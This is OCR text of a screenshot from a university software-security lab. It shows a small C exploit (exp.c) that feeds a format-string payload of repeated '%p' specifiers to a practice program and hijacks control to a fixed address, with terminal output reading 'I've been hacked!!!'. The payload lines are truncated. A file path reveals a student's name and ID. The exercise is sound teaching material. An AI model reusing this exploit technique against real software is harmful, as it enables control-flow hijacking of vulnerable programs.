 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 附加题
资源管理器
附加题
exp.c
exp.exe
foo.cpp
foo.exe
foo.exe.id0
foo.exe.id1
foo.exe.id2
foo.exe.nam
foo.exe.til
大纲
时间线
exp.c foo.cpp
exp.c > main()
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4
5 unsigned int foo_addr=0x00401014;
6
7 int main(){
8 char buf[0x200]={0};
9
10 // char *shellcode="%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%
11 char *shellcode="%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
12
13 sprintf(buf,"foo.exe %s",shellcode);
14 system(buf);
15 }
问题 输出 终端 JUPYTER SQL CONSOLE 调试控制台
Code
Code
6e257833叁
Calling ErrFunc 00401014
I've been hacked!!!
PS E:\College\大三上\软件安全\实验\实验7题目\实验-07-806-2020211954-欧阳子熠-20221209\附加题>
1
0 0 Connect Live Share Server not selected 行 14，列 17 空格: 4 UTF-8 CRLF C Win32